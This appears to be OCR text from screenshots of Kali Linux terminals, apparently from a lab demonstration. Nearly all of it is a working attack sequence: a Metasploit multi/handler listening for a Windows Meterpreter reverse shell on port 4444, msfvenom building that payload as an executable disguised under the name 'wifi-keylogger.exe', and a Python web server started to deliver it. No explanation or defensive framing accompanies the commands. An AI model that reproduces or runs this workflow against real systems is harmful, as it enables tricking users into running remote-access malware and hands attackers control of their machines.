 Kali [Running]
1 2 3 4
16:51
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.15
lhost ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.0.2.15 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
root@kali: /tmp
Archivo Acciones Editar Vista Ayuda
[sudo] password for henry:
(root@kali)-[/home/henry]
# cd /tmp
(root@kali)-[/tmp]
# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.2
.15 lport=4444 -f exe -o wifi-keylogger.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wi
ndows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: wifi-keylogger.exe
(root@kali)-[/tmp]
#
root@kali: /tmp
Archivo Acciones Editar Vista Ayuda
(henry@kali)-[~]
$ sudo su
[sudo] password for henry:
(root@kali)-[/home/henry]
# cd /tmp
(root@kali)-[/tmp]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...